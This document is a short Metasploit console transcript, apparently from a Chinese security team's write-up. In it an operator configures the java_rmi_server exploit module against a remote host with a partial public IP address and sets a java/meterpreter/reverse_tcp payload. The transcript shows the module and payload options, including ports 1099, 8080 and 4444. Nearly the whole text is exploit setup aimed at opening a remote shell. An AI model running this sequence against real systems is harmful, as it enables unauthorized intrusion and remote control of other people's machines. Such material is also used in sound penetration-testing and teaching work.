 msf5 exploit(multi/misc/java_rmi_server) > set rhost 205.221.2
rhost ⇒ 205.221.
msf5 exploit(multi/misc/java_rmi_server) > set payload  java/meterpreter/reverse_tcp
payload ⇒ java/meterpreter/reverse_tcp
msf5 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
HTTPDELAY  10               yes       Time that the HTTP Server will wait for the payload request
RHOSTS     205.221.         yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      1099             yes       The target port (TCP)
SRVHOST    0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT    8080             yes       The local port to listen on.
SSL        false            no        Negotiate SSL for incoming connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                     no        The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Generic (Java Payload)
msf5 exploit(multi/misc/java_rmi_server) >
Tide安全团队